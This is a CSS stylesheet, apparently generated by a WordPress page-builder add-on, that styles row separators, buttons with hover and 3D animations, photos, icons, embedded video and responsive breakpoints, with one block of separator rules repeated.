
.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: scale(1) scaleY(-1) translateX(-50%);
    -moz-transform: scale(1) scaleY(-1) translateX(-50%);
    -ms-transform: scale(1) scaleY(-1) translateX(-50%);
    -o-transform: scale(1) scaleY(-1) translateX(-50%);
    transform: scale(1) scaleY(-1) translateX(-50%);
}

.uabb-top-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(1);
    -moz-transform: translateX(-50%) scale(1);
    -ms-transform: translateX(-50%) scale(1);
    -o-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
}

.uabb-top-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-curve-up-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-top-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-top-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-multi-triangle svg {
    bottom: -2px;
}

.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {
    left: 0;
    width: 50%;
    background: inherit inherit/inherit inherit inherit inherit;
    content: '';
    position: absolute
}

.uabb-button-wrap a,.uabb-button-wrap a:visited {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    text-shadow: none;
}

.fl-builder-content .uabb-button:hover {
    text-decoration: none;
}

.fl-builder-content .uabb-button-width-full .uabb-button {
    display: block;
    text-align: center;
}

.uabb-button-width-custom .uabb-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.fl-builder-content .uabb-button-left {
    text-align: left;
}

.fl-builder-content .uabb-button-center {
    text-align: center;
}

.fl-builder-content .uabb-button-right {
    text-align: right;
}

.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {
    font-size: 1em;
    height: 1em;
    line-height: 1em;
    width: 1em;
}

.uabb-button .uabb-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-button .uabb-button-icon-before {
    margin-left: 0;
    margin-right: 8px;
}

.uabb-button .uabb-button-icon-no-text {
    margin: 0;
}

.uabb-button-has-icon .uabb-button-text {
    vertical-align: middle;
}

.uabb-icon-wrap {
    display: inline-block;
}

.uabb-icon a {
    text-decoration: none;
}

.uabb-icon i {
    display: block;
}

.uabb-icon i:before {
    border: none !important;
    background: none !important;
}

.uabb-icon-text {
    display: table-cell;
    text-align: left;
    padding-left: 15px;
    vertical-align: middle;
}

.uabb-icon-text *:last-child {
    margin: 0 !important;
    padding: 0 !important;
}

.uabb-icon-text a {
    text-decoration: none;
}

.uabb-photo {
    line-height: 0;
    position: relative;
    z-index: 2;
}

.uabb-photo-align-left {
    text-align: left;
}

.uabb-photo-align-center {
    text-align: center;
}

.uabb-photo-align-right {
    text-align: right;
}

.uabb-photo-content {
    border-radius: 0;
    display: inline-block;
    line-height: 0;
    position: relative;
    max-width: 100%;
    overflow: hidden;
}

.uabb-photo-content img {
    border-radius: inherit;
    display: inline;
    height: auto;
    max-width: 100%;
    width: auto;
}

.fl-builder-content .uabb-photo-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-photo-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-photo-caption {
    font-size: 13px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.uabb-photo-caption-below {
    padding-bottom: 20px;
    padding-top: 10px;
}

.uabb-photo-caption-hover {
    background: rgba(0,0,0,0.7);
    bottom: 0;
    color: #fff;
    left: 0;
    opacity: 0;
    visibility: hidden;
    filter: alpha(opacity = 0);
    padding: 10px 15px;
    position: absolute;
    right: 0;
    -webkit-transition: visibility 200ms linear;
    -moz-transition: visibility 200ms linear;
    transition: visibility 200ms linear;
}

.uabb-photo-content:hover .uabb-photo-caption-hover {
    opacity: 100;
    visibility: visible;
}

.uabb-active-btn {
    background: #1e8cbe;
    border-color: #0074a2;
    -webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    color: white;
}

.fl-builder-bar .fl-builder-add-content-button {
    display: block !important;
    opacity: 1 !important;
}

.uabb-imgicon-wrap .uabb-icon {
    display: block;
}

.uabb-imgicon-wrap .uabb-icon i {
    float: none;
}

.uabb-imgicon-wrap .uabb-image {
    line-height: 0;
    position: relative;
}

.uabb-imgicon-wrap .uabb-image-align-left {
    text-align: left;
}

.uabb-imgicon-wrap .uabb-image-align-center {
    text-align: center;
}

.uabb-imgicon-wrap .uabb-image-align-right {
    text-align: right;
}

.uabb-imgicon-wrap .uabb-image-content {
    display: inline-block;
    border-radius: 0;
    line-height: 0;
    position: relative;
    max-width: 100%;
}

.uabb-imgicon-wrap .uabb-image-content img {
    display: inline;
    height: auto !important;
    max-width: 100%;
    width: auto;
    border-radius: inherit;
    box-shadow: none;
    box-sizing: content-box;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    background: #fafafa;
    border: 1px solid #ccc;
    color: #333;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
    position: relative;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:focus {
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
}

.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:hover {
    text-decoration: none;
}

.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {
    display: block;
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.uabb-creative-button-wrap .uabb-creative-button-left {
    text-align: left;
}

.uabb-creative-button-wrap .uabb-creative-button-center {
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-right {
    text-align: right;
}

.uabb-creative-button-wrap .uabb-creative-button i {
    font-size: 1.3em;
    height: auto;
    vertical-align: middle;
    width: auto;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {
    margin-right: 8px;
    margin-left: 0;
}

.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {
    margin: 0;
}

.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {
    vertical-align: middle;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    padding: 12px 24px;
}

.uabb-creative-button.uabb-creative-transparent-btn {
    background: transparent;
}

.uabb-creative-button.uabb-creative-transparent-btn:after {
    content: '';
    position: absolute;
    z-index: 1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {
    width: 100%;
    height: 0;
    left: 0;
}

.uabb-transparent-fill-top-btn:after {
    top: 0;
}

.uabb-transparent-fill-bottom-btn:after {
    bottom: 0;
}

.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {
    width: 0;
    height: 100%;
    top: 0;
}

.uabb-transparent-fill-left-btn:after {
    left: 0;
}

.uabb-transparent-fill-right-btn:after {
    right: 0;
}

.uabb-transparent-fill-center-btn:after {
    width: 0;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
}

.uabb-transparent-fill-diagonal-btn {
    overflow: hidden;
}

.uabb-transparent-fill-diagonal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    transform: translateX(-50%) translateY(-50%) rotate( 45deg );
}

.uabb-transparent-fill-horizontal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}

.perspective {
    -webkit-perspective: 800px;
    -moz-perspective: 800px;
    perspective: 800px;
    margin: 0;
}

.uabb-creative-button.uabb-creative-threed-btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button.uabb-creative-threed-btn {
    outline: 1px solid transparent;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.uabb-creative-threed-btn.uabb-animate_top-btn:after {
    height: 40%;
    left: 0;
    top: -40%;
    width: 100%;
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    transform: rotateX(90deg);
}

.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {
    width: 100%;
    height: 40%;
    left: 0;
    top: 100%;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
}

.uabb-creative-threed-btn.uabb-animate_left-btn:after {
    width: 20%;
    height: 100%;
    left: -20%;
    top: 0;
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: rotateY(-60deg);
    -moz-transform: rotateY(-60deg);
    -ms-transform: rotateY(-60deg);
    transform: rotateY(-60deg);
}

.uabb-creative-threed-btn.uabb-animate_right-btn:after {
    width: 20%;
    height: 100%;
    left: 104%;
    top: 0;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateY(120deg);
    -moz-transform: rotateY(120deg);
    -ms-transform: rotateY(120deg);
    transform: rotateY(120deg);
}

.uabb-animate_top-btn:hover {
    -webkit-transform: rotateX(-15deg);
    -moz-transform: rotateX(-15deg);
    -ms-transform: rotateX(-15deg);
    -o-transform: rotateX(-15deg);
    transform: rotateX(-15deg);
}

.uabb-animate_bottom-btn:hover {
    -webkit-transform: rotateX(15deg);
    -moz-transform: rotateX(15deg);
    -ms-transform: rotateX(15deg);
    -o-transform: rotateX(15deg);
    transform: rotateX(15deg);
}

.uabb-animate_left-btn:hover {
    -webkit-transform: rotateY(6deg);
    -moz-transform: rotateY(6deg);
    -ms-transform: rotateY(6deg);
    -o-transform: rotateY(6deg);
    transform: rotateY(6deg);
}

.uabb-animate_right-btn:hover {
    -webkit-transform: rotateY(-6deg);
    -moz-transform: rotateY(-6deg);
    -ms-transform: rotateY(-6deg);
    -o-transform: rotateY(-6deg);
    transform: rotateY(-6deg);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {
    overflow: hidden;
    position: relative;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    bottom: 0;
    height: 100%;
    margin: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    width: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {
    display: inline-block;
    width: 100%;
    height: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {
    top: 0;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i {
    top: 0;
    left: -100%;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {
    -webkit-transform: translateX(200%);
    -moz-transform: translateX(200%);
    -ms-transform: translateX(200%);
    -o-transform: translateX(200%);
    transform: translateX(200%);
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn i {
    top: 0;
    left: 100%;
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {
    -webkit-transform: translateX(-200%);
    -moz-transform: translateX(-200%);
    -ms-transform: translateX(-200%);
    -o-transform: translateX(-200%);
    transform: translateX(-200%);
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn i {
    top: -100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {
    -webkit-transform: translateY(400px);
    -moz-transform: translateY(400px);
    -ms-transform: translateY(400px);
    -o-transform: translateY(400px);
    transform: translateY(400px);
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    top: 100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {
    -webkit-transform: translateY(-400px);
    -moz-transform: translateY(-400px);
    -ms-transform: translateY(-400px);
    -o-transform: translateY(-400px);
    transform: translateY(-400px);
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {
    width: 100% !important;
    height: 100% !important;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {
    padding-top: 56.25%;
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {
    max-width: 100% !important;
}

.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {
    position: relative;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto !important;
    height: auto !important;
}

.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
}

.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {
}

.uabb-js-breakpoint {
    content: "default";
    display: none;
}

@media screen and (max-width: 992px) {
    .uabb-js-breakpoint {
        content:"992";
    }
}

@media screen and (max-width: 768px) {
    .uabb-js-breakpoint {
        content:"768";
    }
}

.fl-node-606e3a7262462 {
    width: 66.7%;
}

.fl-node-606e3a7262465 {
    width: 33.3%;
}

.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-box-align: end;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
}

.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {
    margin: 0;
    clear: both;
}

.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {
    text-decoration: none;
}

.uabb-row-separator {
    position: absolute;
    width: 100%;
    left: 0;
}

.uabb-top-row-separator {
    top: 0;
    bottom: auto
}

.uabb-bottom-row-separator {
    top: auto;
    bottom: 0;
}

.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
    display: none !important;
}

@media (max-width: 992px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {
        display: block !important;
    }
}

@media (max-width: 768px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: block !important;
    }
}

.fl-responsive-preview-content .fl-builder-content-editing {
    overflow-x: hidden;
    overflow-y: visible;
}

.uabb-row-separator svg {
    width: 100%;
}

.uabb-top-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    top: -1px;
    bottom: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    bottom: -1px;
    top: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: scale(1) scaleY(-1) translateX(-50%);
    -moz-transform: scale(1) scaleY(-1) translateX(-50%);
    -ms-transform: scale(1) scaleY(-1) translateX(-50%);
    -o-transform: scale(1) scaleY(-1) translateX(-50%);
    transform: scale(1) scaleY(-1) translateX(-50%);
}

.uabb-top-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(1);
    -moz-transform: translateX(-50%) scale(1);
    -ms-transform: translateX(-50%) scale(1);
    -o-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
}

.uabb-top-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-curve-up-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-top-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-top-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {
    bottom: 0;
}

